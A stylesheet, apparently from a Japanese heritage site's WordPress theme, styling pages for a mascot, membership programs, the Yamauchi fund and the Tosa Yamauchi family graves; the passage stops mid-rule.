          .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 img {
            float: right;
            /* @media tab */ }
            @media (min-width: 768px) and (max-width: 991px) {
              .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 img {
                width: 36%; } }
          .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 .balloon {
            font-size: 17px;
            font-weight: bold;
            background: url(../img/about/mascot/profile_bg_balloon_pc.png) no-repeat left top;
            width: 310px;
            height: 122px;
            box-sizing: border-box;
            padding: 30px 20px;
            display: inline-block; }
          @media (max-width: 767px) {
            .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 {
              top: 115%;
              left: 0;
              z-index: 10;
              width: 100%; }
              .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 img {
                width: 40%;
                position: absolute;
                right: -5%; }
              .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 .balloon {
                margin-top: 15%;
                background-size: 100% 100%;
                width: 70%;
                font-size: 12px;
                height: auto;
                padding: 20px 20px; } }
  .about_mascot_section.schedule_section {
    background: url(../img/about/mascot/schedule_bg02.png) repeat left top;
    position: relative;
    width: 100%;
    margin: 0;
    /* &:before */
    /* &:after */
    /* .calendar_wrap */
    /* .mascot_info */ }
    .about_mascot_section.schedule_section:before {
      content: "";
      display: block;
      background: url(../img/about/mascot/schedule_bg01.png) repeat-x left top;
      position: relative;
      margin-top: -80px;
      z-index: 2;
      width: 100%;
      height: 70px; }
    .about_mascot_section.schedule_section:after {
      content: "";
      display: block;
      background: url(../img/about/mascot/schedule_bg03.png) repeat-x left top;
      position: relative;
      margin-top: 80px;
      z-index: 2;
      width: 100%;
      height: 70px;
      /* @media */ }
      @media (max-width: 767px) {
        .about_mascot_section.schedule_section:after {
          margin-top: 20px; } }
    .about_mascot_section.schedule_section .inner-box {
      padding: 40px 0 40px;
      /* @media */ }
      @media (max-width: 767px) {
        .about_mascot_section.schedule_section .inner-box {
          padding: 20px 0 0; } }
    .about_mascot_section.schedule_section .calendar_wrap {
      border: solid 6px #a5d9f4;
      border-radius: 10px;
      background: #ffffff;
      max-width: 600px;
      box-sizing: border-box;
      width: 60%;
      float: left;
      /* @media */
      /* .calendar_nav */
      /* table */ }
      @media (max-width: 767px) {
        .about_mascot_section.schedule_section .calendar_wrap {
          width: 100%;
          float: none;
          max-width: 100%; } }
      .about_mascot_section.schedule_section .calendar_wrap .calendar_nav {
        background: #a5d9f4;
        color: #ffffff;
        font-size: 24px;
        font-weight: bold;
        padding: 14px; }
        .about_mascot_section.schedule_section .calendar_wrap .calendar_nav span.prev {
          float: left;
          cursor: pointer;
          transition: 0.5s; }
          .about_mascot_section.schedule_section .calendar_wrap .calendar_nav span.prev:hover {
            filter: alpha(opacity=70);
            -moz-opacity: 0.7;
            opacity: 0.7;
            transition: 0.5s; }
        .about_mascot_section.schedule_section .calendar_wrap .calendar_nav span.next {
          float: right;
          cursor: pointer; }
          .about_mascot_section.schedule_section .calendar_wrap .calendar_nav span.next:hover {
            filter: alpha(opacity=70);
            -moz-opacity: 0.7;
            opacity: 0.7;
            transition: 0.5s; }
      .about_mascot_section.schedule_section .calendar_wrap table {
        width: 90%;
        height: 428px;
        margin: 16px auto;
        /* th */
        /* td */ }
        @media (max-width: 767px) {
          .about_mascot_section.schedule_section .calendar_wrap table {
            height: auto; } }
        .about_mascot_section.schedule_section .calendar_wrap table th {
          font-size: 18px;
          text-align: center;
          padding: 10px 0;
          width: 14.28%; }
          .about_mascot_section.schedule_section .calendar_wrap table th:nth-child(7n) {
            color: #fe0000; }
        .about_mascot_section.schedule_section .calendar_wrap table td {
          padding: 8px 0;
          text-align: center;
          width: 14.28%; }
          .about_mascot_section.schedule_section .calendar_wrap table td:nth-child(7n) {
            color: #fe0000; }
          .about_mascot_section.schedule_section .calendar_wrap table td img {
            display: block;
            margin: 0 auto; }
    .about_mascot_section.schedule_section .mascot_info {
      float: right;
      max-width: 380px;
      margin-top: -50px;
      width: 38%;
      /* @media */
      /* .info_txt */
      /* .info_img */ }
      @media (max-width: 767px) {
        .about_mascot_section.schedule_section .mascot_info {
          width: 100%;
          float: none;
          margin-top: 50px;
          max-width: 100%; } }
      .about_mascot_section.schedule_section .mascot_info .info_txt {
        /* h2 */
        background: rgba(255, 255, 255, 0.6);
        padding: 80px 22px 30px;
        border-radius: 10px;
        text-align: left;
        margin-top: -60px;
        /* @media */ }
        .about_mascot_section.schedule_section .mascot_info .info_txt h2 {
          text-align: center;
          font-weight: bold;
          font-size: 16px;
          margin-bottom: 20px; }
        @media (max-width: 767px) {
          .about_mascot_section.schedule_section .mascot_info .info_txt {
            width: 60%;
            float: left;
            margin-top: 0px;
            padding: 30px 22px 30px; }
            .about_mascot_section.schedule_section .mascot_info .info_txt h2 {
              text-align: left; } }
      .about_mascot_section.schedule_section .mascot_info .info_img {
        /* @media */ }
        @media (max-width: 767px) {
          .about_mascot_section.schedule_section .mascot_info .info_img {
            width: 40%;
            float: right; } }
  .about_mascot_section.blog_section {
    background: #faf5ee;
    position: relative;
    /* &:after */
    /* .inner-box */
    /* .blog_list */ }
    .about_mascot_section.blog_section:after {
      content: "";
      display: block;
      background: url(../img/about/mascot/blog_bg01.png) repeat-x left top;
      position: relative;
      z-index: 2;
      width: 100%;
      height: 24px; }
    .about_mascot_section.blog_section .inner-box {
      padding: 40px 0 40px; }
    .about_mascot_section.blog_section .blog_list {
      padding: 40px 0;
      /* @media */
      /* li */ }
      @media (max-width: 767px) {
        .about_mascot_section.blog_section .blog_list {
          padding: 0; } }
      .about_mascot_section.blog_section .blog_list li {
        width: 48.5%;
        float: left;
        margin-bottom: 50px;
        position: relative;
        text-align: left;
        /* @media */
        /* &:nth-child(2n+1) */
        /* post_txt */ }
        @media (max-width: 767px) {
          .about_mascot_section.blog_section .blog_list li {
            width: 100%;
            float: none;
            background: #ffffff;
            padding-bottom: 20px; } }
        .about_mascot_section.blog_section .blog_list li:nth-child(2n+1) {
          margin-right: 3%; }
        .about_mascot_section.blog_section .blog_list li .post_txt {
          background: #ffffff;
          margin-right: 16.5%;
          padding: 15px 30% 15px 30px;
          min-height: 200px;
          /* @media */
          /* h2 */ }
          @media (max-width: 767px) {
            .about_mascot_section.blog_section .blog_list li .post_txt {
              margin-right: 0;
              padding: 15px 6% 15px 30px;
              min-height: 0; } }
          .about_mascot_section.blog_section .blog_list li .post_txt h2 {
            font-size: 20px;
            font-weight: bold;
            position: relative; }
            .about_mascot_section.blog_section .blog_list li .post_txt h2:before {
              position: absolute;
              content: '';
              background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              top: 0;
              margin: 0 0 0 -30px;
              /* @media */ }
              @media (max-width: 767px) {
                .about_mascot_section.blog_section .blog_list li .post_txt h2:before {
                  margin: 5px 0 0 -30px; } }
        .about_mascot_section.blog_section .blog_list li .post_img {
          width: 43.3%;
          position: absolute;
          top: -24px;
          right: 0;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.blog_section .blog_list li .post_img {
              position: static;
              margin: 10px auto 20px;
              width: auto;
              text-align: center; } }
          .about_mascot_section.blog_section .blog_list li .post_img img {
            border: 5px solid #ffffff; }
  .about_mascot_section.goods_section {
    background: url(../img/about/mascot/goods_bg_pc.png) no-repeat center top #fcdb78;
    padding: 60px 0;
    position: relative;
    /* @media */
    /* .inner-box */ }
    @media (max-width: 767px) {
      .about_mascot_section.goods_section {
        background: url(../img/about/mascot/goods_bg_sp.png) no-repeat center top #fcdb78;
        background-size: contain; } }
    .about_mascot_section.goods_section .inner-box {
      overflow: inherit !important;
      position: relative;
      z-index: 5;
      /* .goods_mascot */
      /* goods_list */ }
      .about_mascot_section.goods_section .inner-box .goods_mascot {
        position: absolute;
        right: -30px;
        top: -20px;
        /* @media tab */
        /* @media */
        /* .balloon */ }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_mascot_section.goods_section .inner-box .goods_mascot {
            position: static;
            width: 100%;
            text-align: center;
            margin-bottom: 20px; } }
        @media (max-width: 767px) {
          .about_mascot_section.goods_section .inner-box .goods_mascot {
            position: static;
            width: 100%;
            text-align: left; } }
        .about_mascot_section.goods_section .inner-box .goods_mascot img {
          margin-left: -120px;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.goods_section .inner-box .goods_mascot img {
              position: absolute;
              right: 0;
              width: 40%;
              margin-top: -3%; } }
        .about_mascot_section.goods_section .inner-box .goods_mascot .balloon {
          font-size: 17px;
          font-weight: bold;
          background: url(../img/about/mascot/goods_bg_balloon_pc.png) no-repeat left top;
          width: 280px;
          height: 109px;
          box-sizing: border-box;
          padding: 30px 30px 0 10px;
          line-height: 1.4;
          display: inline-block;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.goods_section .inner-box .goods_mascot .balloon {
              font-size: 13px;
              margin-left: 0px;
              width: 70%;
              height: auto;
              padding: 10px 25px 15px 10px;
              background-size: 100% 100%; } }
      .about_mascot_section.goods_section .inner-box .goods_list {
        /* li */ }
        .about_mascot_section.goods_section .inner-box .goods_list li {
          width: 206px;
          float: left;
          margin-right: 5.8%;
          /* @media tab */
          /* @media */
          /* &:nth-child(2n) */
          /* .goods_img */
          /* .title_wrap */
          /* &:last-child */ }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_mascot_section.goods_section .inner-box .goods_list li {
              width: 50%;
              margin-right: 0; } }
          @media (max-width: 767px) {
            .about_mascot_section.goods_section .inner-box .goods_list li {
              width: 50%;
              margin-right: 0; } }
          .about_mascot_section.goods_section .inner-box .goods_list li:nth-child(2n) {
            margin-top: 50px;
            /* @media */ }
          .about_mascot_section.goods_section .inner-box .goods_list li .goods_img {
            /* @media */ }
            @media (min-width: 768px) and (max-width: 991px) {
              .about_mascot_section.goods_section .inner-box .goods_list li .goods_img {
                width: 206px;
                margin: 0 auto; } }
          .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap {
            background: url(../img/about/mascot/goods_bg_item.png) no-repeat left top;
            width: 206px;
            height: 64px;
            margin-top: -15px;
            padding-top: 14px;
            /* @media */
            /* @media */
            /* h2 */ }
            @media (min-width: 768px) and (max-width: 991px) {
              .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap {
                width: 206px;
                margin: -15px auto 0 auto; } }
            @media (max-width: 767px) {
              .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap {
                width: 100%;
                height: auto;
                background-size: 100% 100%; } }
            .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap h2 {
              font-size: 16px;
              margin-bottom: 5px;
              font-weight: bold;
              /* @media */ }
              @media (max-width: 767px) {
                .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap h2 {
                  font-size: 12px; } }
          .about_mascot_section.goods_section .inner-box .goods_list li:last-child {
            margin-right: 0; }

/* .about_mascot_section */
/* 友の会・情報会員 */
.about_member_section {
  margin: 0 0 80px;
  /* .ttl01 */
  /* .ttl02 */
  /* .ttl03 */
  /* .download_wrap */
  /* 会員制度紹介 */
  /* .overview_section */
  /* 友の会・情報会員共通 */
  /* .member_detail */ }
  .about_member_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .about_member_section .ttl01:before, .about_member_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .about_member_section .ttl01:before {
      margin-right: 0.5em; }
    .about_member_section .ttl01:after {
      margin-left: 0.5em; }
    @media (max-width: 767px) {
      .about_member_section .ttl01 {
        font-size: 21px; } }
  .about_member_section .ttl02 {
    font-size: 26px;
    margin: 0 0 20px 0;
    padding: 0 0 5px 20px;
    background: url(../img/consultation/knowhow_icon.png) no-repeat left center;
    text-align: left; }
    @media (max-width: 767px) {
      .about_member_section .ttl02 {
        line-height: 1.4;
        font-size: 20px; } }
  .about_member_section .ttl03 {
    font-size: 18px;
    font-weight: bold;
    background: url(../img/guide/icon_ttl02.png) no-repeat left 3px;
    padding-left: 18px;
    margin-bottom: 20px;
    text-align: left; }
  .about_member_section .download_wrap {
    padding: 20px 0 20px;
    background: #faf5ee;
    text-align: center;
    /* .btn_box */ }
    .about_member_section .download_wrap .btn_box {
      border: 1px solid #f0ebe5;
      background: #ffffff;
      width: 45%;
      max-width: 400px;
      padding: 14px 20px;
      margin: 0 auto;
      display: table;
      position: relative;
      /* .download_btn */ }
      @media (max-width: 767px) {
        .about_member_section .download_wrap .btn_box {
          max-width: inherit;
          width: 90%;
          padding: 14px 3%; } }
      .about_member_section .download_wrap .btn_box h2 {
        font-size: 20px;
        display: table-cell; }
        @media (max-width: 767px) {
          .about_member_section .download_wrap .btn_box h2 {
            font-size: 14px; } }
      .about_member_section .download_wrap .btn_box .download_btn {
        display: table-cell; }
        .about_member_section .download_wrap .btn_box .download_btn a {
          width: 158px;
          min-height: 38px;
          display: block;
          border: solid 2px #dcdcdc;
          padding: 7px 0 6px 0;
          margin: 0 auto; }
          @media (max-width: 767px) {
            .about_member_section .download_wrap .btn_box .download_btn a {
              width: auto; } }
          .about_member_section .download_wrap .btn_box .download_btn a:hover {
            background: #dcdcdc; }
          .about_member_section .download_wrap .btn_box .download_btn a:after {
            display: inline-block;
            content: " \f1c1";
            font-family: FontAwesome;
            font-size: 18px;
            width: 25px;
            height: 25px;
            vertical-align: middle;
            text-align: center;
            color: #d31313;
            margin-left: 5px; }
      .about_member_section .download_wrap .btn_box:after {
        content: url(../img/about/member/img_mascot.png);
        position: absolute;
        right: -20px;
        bottom: -100px; }
  .about_member_section.member_overview_section {
    /* .member_summary */ }
    .about_member_section.member_overview_section .member_summary {
      display: table;
      border-collapse: collapse;
      width: 85%;
      margin: 20px auto 70px;
      text-align: left;
      /* summary_box */ }
      @media (max-width: 767px) {
        .about_member_section.member_overview_section .member_summary {
          position: relative;
          disply: block;
          margin-bottom: 50px; }
          .about_member_section.member_overview_section .member_summary:after {
            bottom: -55px;
            content: url(../img/about/member/bg_arrow.png);
            position: absolute;
            left: 50%;
            margin-left: -20px; } }
      .about_member_section.member_overview_section .member_summary .summary_box {
        display: table-cell;
        border: 3px solid #f0ebe5;
        position: relative;
        padding: 20px 3%;
        width: 50%;
        box-sizing: border-box;
        /* .tomonokai_ttl */
        /* jouhou_ttl */
        /* .rates */ }
        @media (max-width: 767px) {
          .about_member_section.member_overview_section .member_summary .summary_box {
            width: 100%;
            display: block; }
            .about_member_section.member_overview_section .member_summary .summary_box:first-child {
              border-bottom: none; } }
        .about_member_section.member_overview_section .member_summary .summary_box:after {
          content: url(../img/about/member/bg_arrow.png);
          position: absolute;
          bottom: -50px;
          left: 50%;
          margin-left: -20px; }
          @media (max-width: 767px) {
            .about_member_section.member_overview_section .member_summary .summary_box:after {
              content: ""; } }
        .about_member_section.member_overview_section .member_summary .summary_box .tomonokai_ttl {
          font-size: 24px;
          text-align: center;
          background: url(../img/about/member/tomonokai_ttl_bg.png) no-repeat left top;
          width: 198px;
          height: 145px;
          line-height: 145px;
          margin: 0 auto 20px;
          text-align: center;
          /* @media tab */
          /* @media */ }
          @media (max-width: 767px) {
            .about_member_section.member_overview_section .member_summary .summary_box .tomonokai_ttl {
              width: 148px;
              height: 109px;
              background-size: cover;
              font-size: 16px;
              line-height: 109px; } }
        .about_member_section.member_overview_section .member_summary .summary_box .jouhou_ttl {
          font-size: 24px;
          text-align: center;
          background: url(../img/about/member/jouhou_ttl_bg.png) no-repeat left top;
          width: 198px;
          height: 145px;
          line-height: 145px;
          margin: 0 auto 20px;
          text-align: center;
          /* @media tab */
          /* @media */ }
          @media (max-width: 767px) {
            .about_member_section.member_overview_section .member_summary .summary_box .jouhou_ttl {
              width: 148px;
              height: 109px;
              background-size: cover;
              font-size: 16px;
              line-height: 109px; } }
        .about_member_section.member_overview_section .member_summary .summary_box .rates {
          margin: 20px 0 0;
          font-size: 15px;
          text-align: center; }
          .about_member_section.member_overview_section .member_summary .summary_box .rates span {
            font-size: 25px;
            font-weight: bold; }
  .about_member_section.member_detail {
    /* .award_wrap */
    /* .rates_wrap */
    /* .privacy_wrap */ }
    .about_member_section.member_detail .award_wrap {
      background: #fcfbfa;
      border: 1px solid #f0ebe5;
      width: 85%;
      margin: 45px auto;
      padding: 20px 20px 0px 200px;
      text-align: left;
      position: relative;
      /* .tomonokai_ttl */
      /* .jouhou_ttl */ }
      @media (max-width: 767px) {
        .about_member_section.member_detail .award_wrap {
          padding: 80px 4% 0px 4%;
          margin-top: 80px;
          width: 100%; } }
      .about_member_section.member_detail .award_wrap .tomonokai_ttl {
        font-size: 19px;
        text-align: center;
        background: url(../img/about/member/tomonokai_ttl_bg.png) no-repeat left top;
        width: 198px;
        height: 145px;
        padding-top: 47px;
        position: absolute;
        left: -30px;
        top: -10px;
        text-align: center;
        /* @media tab */
        /* @media */ }
        @media (max-width: 767px) {
          .about_member_section.member_detail .award_wrap .tomonokai_ttl {
            width: 148px;
            height: 109px;
            background-size: cover;
            font-size: 16px;
            padding-top: 30px;
            margin-left: -74px;
            left: 50%;
            top: -50px; } }
      .about_member_section.member_detail .award_wrap .jouhou_ttl {
        font-size: 19px;
        text-align: center;
        background: url(../img/about/member/jouhou_ttl_bg.png) no-repeat left top;
        width: 198px;
        height: 145px;
        padding-top: 47px;
        position: absolute;
        left: -30px;
        top: -10px;
        text-align: center;
        /* @media tab */
        /* @media */ }
        @media (max-width: 767px) {
          .about_member_section.member_detail .award_wrap .jouhou_ttl {
            width: 148px;
            height: 109px;
            background-size: cover;
            font-size: 16px;
            padding-top: 30px;
            margin-left: -74px;
            left: 50%;
            top: -50px; } }
      .about_member_section.member_detail .award_wrap li {
        font-size: 18px;
        margin: 0 0 16px 1em;
        text-indent: -1em; }
        @media (max-width: 767px) {
          .about_member_section.member_detail .award_wrap li {
            font-size: 16px; } }
        .about_member_section.member_detail .award_wrap li strong {
          color: #ff5a00;
          font-weight: normai; }
        .about_member_section.member_detail .award_wrap li .s_txt {
          font-size: 13px; }
    .about_member_section.member_detail .rates_wrap {
      width: 85%;
      margin: 0 auto; }
      @media (max-width: 767px) {
        .about_member_section.member_detail .rates_wrap {
          width: 100%; } }
      .about_member_section.member_detail .rates_wrap table {
        border-collapse: collapse;
        margin: 40px auto;
        width: 65.88%; }
        @media (max-width: 767px) {
          .about_member_section.member_detail .rates_wrap table {
            width: 96%; } }
        .about_member_section.member_detail .rates_wrap table th {
          border-bottom: solid 2px #fff;
          background: #f0ebe5;
          padding: 14px;
          text-align: left;
          font-weight: bold;
          vertical-align: top;
          width: 20%; }
        .about_member_section.member_detail .rates_wrap table td {
          border-bottom: solid 2px #fff;
          padding: 14px;
          background: #faf5ee;
          vertical-align: top; }
      .about_member_section.member_detail .rates_wrap .howto_box {
        margin: 0 auto 40px;
        border-bottom: 1px solid #e5e5e5;
        padding-bottom: 40px;
        display: table; }
        .about_member_section.member_detail .rates_wrap .howto_box .ttl03 {
          display: table-cell;
          width: 24%; }
          @media (max-width: 767px) {
            .about_member_section.member_detail .rates_wrap .howto_box .ttl03 {
              width: 100%;
              display: block; } }
        .about_member_section.member_detail .rates_wrap .howto_box .txt_box {
          display: table-cell;
          text-align: left; }
          @media (max-width: 767px) {
            .about_member_section.member_detail .rates_wrap .howto_box .txt_box {
              width: 100%;
              display: block; } }
          .about_member_section.member_detail .rates_wrap .howto_box .txt_box dl {
            border: 2px solid #e4dfd9;
            display: table;
            margin: 20px 0 0; }
            .about_member_section.member_detail .rates_wrap .howto_box .txt_box dl dt {
              background: #e4dfd9;
              display: table-cell;
              padding: 20px;
              vertical-align: middle; }
            .about_member_section.member_detail .rates_wrap .howto_box .txt_box dl dd {
              display: table-cell;
              padding: 20px; }
    .about_member_section.member_detail .privacy_wrap {
      width: 85%;
      margin: 45px auto; }
      @media (max-width: 767px) {
        .about_member_section.member_detail .privacy_wrap {
          width: 100%;
          margin-bottom: 0; } }
      .about_member_section.member_detail .privacy_wrap ul {
        background: #fcfbfa;
        border: 1px solid #f0ebe5;
        padding: 30px 4%;
        text-align: left; }
    .about_member_section.member_detail.member_jouhou_section .award_wrap {
      padding: 40px 20px 20px 200px; }
      @media (max-width: 767px) {
        .about_member_section.member_detail.member_jouhou_section .award_wrap {
          padding: 80px 4% 0px 4%; } }
    .about_member_section.member_detail.member_jouhou_section .rates_wrap .howto_box:last-child {
      border: none !important; }

/* about_member_section */
/* 山内基金 */
.about_fund_section {
  margin: 0 0 50px;
  /* .ttl01 */
  /* .ttl02 */
  /* .ttl03 */
  /* 「山内基金」のご案内 */
  /* .fund_overview_section */
  /* 共通 */
  /* .fund_detail */ }
  @media (max-width: 767px) {
    .about_fund_section {
      margin: 0; } }
  .about_fund_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .about_fund_section .ttl01:before, .about_fund_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .about_fund_section .ttl01:before {
      margin-right: 0.5em; }
    .about_fund_section .ttl01:after {
      margin-left: 0.5em; }
    @media (max-width: 767px) {
      .about_fund_section .ttl01 {
        font-size: 21px; } }
  .about_fund_section .ttl02 {
    font-size: 26px;
    margin: 0 0 20px 0;
    padding: 0 0 5px 20px;
    background: url(../img/consultation/knowhow_icon.png) no-repeat left center;
    text-align: left; }
    @media (max-width: 767px) {
      .about_fund_section .ttl02 {
        line-height: 1.4;
        font-size: 20px; } }
  .about_fund_section .ttl03 {
    font-size: 18px;
    font-weight: bold;
    background: url(../img/guide/icon_ttl02.png) no-repeat left 3px;
    padding-left: 18px;
    margin-bottom: 20px;
    text-align: left; }
  .about_fund_section.fund_overview_section {
    line-height: 2; }
    .about_fund_section.fund_overview_section .txt01 {
      font-size: 18px; }
      @media (max-width: 767px) {
        .about_fund_section.fund_overview_section .txt01 {
          font-size: 16px; } }
    .about_fund_section.fund_overview_section h1 {
      font-size: 34px;
      margin-bottom: 24px; }
      @media (max-width: 767px) {
        .about_fund_section.fund_overview_section h1 {
          font-size: 24px;
          margin-bottom: 14px; } }
  .about_fund_section.fund_detail {
    /* .txt_box */ }
    .about_fund_section.fund_detail .txt_box {
      background: #fcfbfa;
      border: 1px solid #f0ebe5;
      width: 85%;
      margin: 45px auto;
      padding: 20px 20px 0;
      text-align: left;
      position: relative; }
      @media (max-width: 767px) {
        .about_fund_section.fund_detail .txt_box {
          padding: 20px 4%;
          width: 100%;
          margin: 20px auto; } }
      .about_fund_section.fund_detail .txt_box p {
        margin-bottom: 1em; }
      .about_fund_section.fund_detail .txt_box .icn01:before {
        content: "1";
        color: #ffffff;
        background: #94adb8;
        padding: 0 .5em;
        margin-right: 5px; }
      .about_fund_section.fund_detail .txt_box .icn02:before {
        content: "2";
        color: #ffffff;
        background: #94adb8;
        padding: 0 .5em;
        margin-right: 5px; }
      .about_fund_section.fund_detail .txt_box ul {
        margin: 1em; }
        @media (max-width: 767px) {
          .about_fund_section.fund_detail .txt_box ul {
            margin: 1em .5em; } }
        .about_fund_section.fund_detail .txt_box ul.kata li {
          margin: 0 0 16px 2em;
          text-indent: -2em; }
        .about_fund_section.fund_detail .txt_box ul.btn_list {
          margin: 0 0 1em;
          overflow: hidden;
          display: table;
          width: 100%; }
          .about_fund_section.fund_detail .txt_box ul.btn_list li {
            width: 25%;
            padding: 1em 1% 0;
            box-sizing: border-box;
            border-right: solid 1px #bfbfbf;
            display: table-cell; }
            .about_fund_section.fund_detail .txt_box ul.btn_list li:last-child {
              border: none; }
            @media (max-width: 767px) {
              .about_fund_section.fund_detail .txt_box ul.btn_list li {
                float: none;
                width: 100%;
                display: block;
                border-right: none;
                border-bottom: solid 1px #bfbfbf; } }
      .about_fund_section.fund_detail .txt_box a.pdfbtn {
        width: 100%;
        min-height: 32px;
        font-size: 13px;
        display: block;
        border: solid 1px #bfbfbf;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        background: #fff;
        color: #333333;
        text-align: center; }
        .about_fund_section.fund_detail .txt_box a.pdfbtn:hover {
          background: #bfbfbf; }
        .about_fund_section.fund_detail .txt_box a.pdfbtn:after {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center;
          color: #d31313; }
      .about_fund_section.fund_detail .txt_box a.wordbtn {
        width: 100%;
        min-height: 32px;
        font-size: 13px;
        display: block;
        border: solid 1px #bfbfbf;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        background: #fff;
        color: #333333;
        text-align: center; }
        .about_fund_section.fund_detail .txt_box a.wordbtn:hover {
          background: #bfbfbf; }
        .about_fund_section.fund_detail .txt_box a.wordbtn:after {
          display: inline-block;
          content: " \f1c2";
          font-family: FontAwesome;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center;
          color: #03afff; }
    .about_fund_section.fund_detail table {
      border-collapse: collapse;
      margin: 20px auto;
      width: 100%; }
      @media (max-width: 767px) {
        .about_fund_section.fund_detail table {
          width: 100%; } }
      .about_fund_section.fund_detail table th {
        border-bottom: solid 2px #fff;
        background: #f0ebe5;
        padding: 14px;
        text-align: center;
        font-weight: bold;
        vertical-align: middle; }
      .about_fund_section.fund_detail table td {
        border-bottom: solid 2px #fff;
        padding: 14px;
        background: #faf5ee;
        vertical-align: top; }
        .about_fund_section.fund_detail table td.group {
          background: #f6f1eb;
          text-align: center;
          font-weight: bold;
          width: 20%; }

/* about_fund_section */
/* 山内家墓所 */
.about_grave_section {
  margin: 0 0 50px;
  /* .ttl01 */
  /* .ttl02 */
  /* 国指定史跡 土佐藩主山内家墓所 */
  /* .grave_overview_section */
  /* 墓石の型について */
  /* .grave_type */
  /* 土佐藩主山内家墓所 墓石配置図と被葬者 */
  /* .grave_deployment */
  /* 土佐藩主山内家墓所被葬者一覧（没年順） */
  /* .grave_burial */
  /* 公益財団法人土佐山内記念財団について */
  /* .grave_foundation */ }
  @media (max-width: 767px) {
    .about_grave_section {
      margin: 0; } }
  .about_grave_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .about_grave_section .ttl01:before, .about_grave_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .about_grave_section .ttl01:before {
      margin-right: 0.5em; }
    .about_grave_section .ttl01:after {
      margin-left: 0.5em; }
    @media (max-width: 767px) {
      .about_grave_section .ttl01 {
        font-size: 21px; } }
  .about_grave_section .ttl02 {
    font-size: 26px;
    margin: 0 0 20px 0;
    padding: 0 0 5px 20px;
    background: url(../img/consultation/knowhow_icon.png) no-repeat left center;
    text-align: left; }
    @media (max-width: 767px) {
      .about_grave_section .ttl02 {
        line-height: 1.4;
        font-size: 20px; } }
  .about_grave_section.grave_overview_section {
    line-height: 2; }
    .about_grave_section.grave_overview_section h1 {
      font-size: 34px;
      margin-bottom: 24px; }
      @media (max-width: 767px) {
        .about_grave_section.grave_overview_section h1 {
          font-size: 24px;
          margin-bottom: 14px; } }
  .about_grave_section.grave_type .type_list {
    border-bottom: 1px solid #e5e5e5;
    padding: 23px 7.5%;
    margin-bottom: 10px;
    overflow: hidden; }
    @media (max-width: 767px) {
      .about_grave_section.grave_type .type_list {
        padding: 23px 0; } }
    .about_grave_section.grave_type .type_list:last-child {
      border-bottom: none; }
    .about_grave_section.grave_type .type_list .l_col {
      float: left;
      width: 59%; }
      @media (max-width: 767px) {
        .about_grave_section.grave_type .type_list .l_col {
          width: 100%;
          float: none;
          margin-bottom: 20px; } }
    .about_grave_section.grave_type .type_list .r_col {
      float: right;
      width: 36%; }
      @media (max-width: 767px) {
        .about_grave_section.grave_type .type_list .r_col {
          width: 100%;
          float: none;
          txt-align: left; } }
  .about_grave_section.grave_deployment {
    /* .legend_wrap */ }
    .about_grave_section.grave_deployment .deployment_map {
      margin: 50px 0; }
      @media (max-width: 767px) {
        .about_grave_section.grave_deployment .deployment_map {
          margin-bottom: 0; } }
    .about_grave_section.grave_deployment .legend_wrap {
      text-align: left;
      width: 85%;
      margin: 20px auto 30px; }
      .about_grave_section.grave_deployment .legend_wrap .legend_box01 {
        border: 1px solid #8e8e8e;
        padding: 18px 2%;
        width: 74.71%;
        float: left;
        box-sizing: border-box; }
      .about_grave_section.grave_deployment .legend_wrap .legend_box02 {
        border: 1px solid #8e8e8e;
        padding: 18px 2%;
        width: 24.12%;
        float: right;
        box-sizing: border-box; }
        @media (max-width: 767px) {
          .about_grave_section.grave_deployment .legend_wrap .legend_box02 {
            width: 100%;
            float: none;
            border: none; } }
        .about_grave_section.grave_deployment .legend_wrap .legend_box02 h2 {
          margin: 20px 0 5px;
          text-align: center; }
        .about_grave_section.grave_deployment .legend_wrap .legend_box02 a.pdfbtn {
          width: 100%;
          min-height: 32px;
          font-size: 13px;
          display: block;
          border: solid 1px #bfbfbf;
          padding: 7px 0 6px 0;
          margin: 0 auto;
          background: #fff;
          color: #333333;
          text-align: center; }
          .about_grave_section.grave_deployment .legend_wrap .legend_box02 a.pdfbtn:hover {
            background: #bfbfbf; }
          .about_grave_section.grave_deployment .legend_wrap .legend_box02 a.pdfbtn:after {
            display: inline-block;
            content: " \f1c1";
